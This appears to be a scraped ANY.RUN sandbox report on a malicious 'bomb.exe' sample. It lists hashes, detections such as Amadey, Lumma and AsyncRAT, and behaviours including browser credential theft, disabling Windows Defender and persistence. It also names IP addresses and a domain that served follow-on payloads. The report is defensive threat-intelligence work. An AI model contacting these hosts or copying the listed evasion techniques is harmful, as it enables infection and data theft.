
| File name: | bomb.exe |
| Full analysis: | https://app.any.run/tasks/c3c7d209-47bf-4df2-acf4-f765f63705ea |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | May 30, 2025, 17:48:57 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 0E2AD53C884E25F969B3A575F4BB90BB |
| SHA1: | 81E774FE109DDC9185AD3FB68995A069CE9045E0 |
| SHA256: | 990D1FF1AB883A9BACBBB6ABCF975139D9AB359B74FFBA16F1FA7A66A30E935D |
| SSDEEP: | 192:OJa0tZMoQszhl4AKd+QHzdPbwPz1OLU87glpp/bI6J4YlTtoIw:OLJQjd+qzZ0OLU870NJDoI |
MALICIOUS
HAUSBOMBER has been detected (YARA)
- bomb.exe (PID: 5324)
Actions looks like stealing of personal data
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
Steals credentials from Web Browsers
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
STEGOCAMPAIGN has been detected (SURICATA)
- bomb.exe (PID: 5324)
- bomb.exe (PID: 7528)
- bomb.exe (PID: 8104)
- bomb.exe (PID: 3096)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
Connects to the CnC server
- svchost.exe (PID: 2196)
- ramez.exe (PID: 10388)
REVERSELOADER has been detected (SURICATA)
- bomb.exe (PID: 5324)
- bomb.exe (PID: 7528)
- bomb.exe (PID: 8104)
- bomb.exe (PID: 3096)
Disables Windows Defender
- reg.exe (PID: 404)
- reg.exe (PID: 716)
- reg.exe (PID: 444)
- reg.exe (PID: 5228)
- reg.exe (PID: 5404)
Changes Security Center notification settings
- http185.156.72.39as.exe.exe (PID: 5504)
Loads dropped or rewritten executable
- conhost.exe (PID: 1672)
- conhost.exe (PID: 7712)
- conhost.exe (PID: 7340)
- conhost.exe (PID: 2868)
- bomb.exe (PID: 5324)
- http185.156.72.85.exe.exe (PID: 6560)
- conhost.exe (PID: 6880)
- conhost.exe (PID: 2552)
- conhost.exe (PID: 6712)
- conhost.exe (PID: 4220)
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
- slui.exe (PID: 6816)
- conhost.exe (PID: 7052)
- conhost.exe (PID: 6184)
- conhost.exe (PID: 5656)
- conhost.exe (PID: 7852)
- dfsvc.exe (PID: 6660)
- conhost.exe (PID: 5452)
- WinRAR.exe (PID: 8148)
- conhost.exe (PID: 7628)
- RUXIMICS.exe (PID: 8136)
- cmd.exe (PID: 8168)
- conhost.exe (PID: 7600)
- conhost.exe (PID: 8164)
- conhost.exe (PID: 5744)
- conhost.exe (PID: 4728)
- conhost.exe (PID: 7768)
- conhost.exe (PID: 6880)
- consent.exe (PID: 6564)
- conhost.exe (PID: 540)
- conhost.exe (PID: 5812)
- conhost.exe (PID: 8100)
- conhost.exe (PID: 5384)
- conhost.exe (PID: 7500)
- consent.exe (PID: 5024)
- conhost.exe (PID: 6988)
- conhost.exe (PID: 7364)
- conhost.exe (PID: 2980)
- conhost.exe (PID: 7752)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
- conhost.exe (PID: 5228)
- SIHClient.exe (PID: 7504)
- conhost.exe (PID: 5048)
- conhost.exe (PID: 236)
- conhost.exe (PID: 7360)
- conhost.exe (PID: 7204)
- conhost.exe (PID: 3156)
- conhost.exe (PID: 5604)
- conhost.exe (PID: 2284)
- WaaSMedicAgent.exe (PID: 7484)
- conhost.exe (PID: 3760)
- SppExtComObj.Exe (PID: 5588)
- conhost.exe (PID: 7784)
- conhost.exe (PID: 6268)
- conhost.exe (PID: 5736)
- conhost.exe (PID: 7248)
- conhost.exe (PID: 444)
- conhost.exe (PID: 7344)
- conhost.exe (PID: 5176)
- http185.156.72.85.exe.exe (PID: 7544)
- svchost.exe (PID: 5384)
- conhost.exe (PID: 4736)
- ShellExperienceHost.exe (PID: 1804)
- msiexec.exe (PID: 3140)


Creates or modifies Windows services
- http185.156.72.39as.exe.exe (PID: 5504)
Changes the Windows auto-update feature
- http185.156.72.39as.exe.exe (PID: 5504)



Create files in the Startup directory
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
LUMMA mutex has been found
- MSBuild.exe (PID: 7596)
ASYNCRAT has been detected (SURICATA)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
GENERIC has been found (auto)
- http107.173.47.141125dllhost.exe.exe (PID: 2092)
LUMMA has been detected (YARA)
- MSBuild.exe (PID: 6792)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 7052)



- http78.29.45.8Installer.exe.exe (PID: 12132)

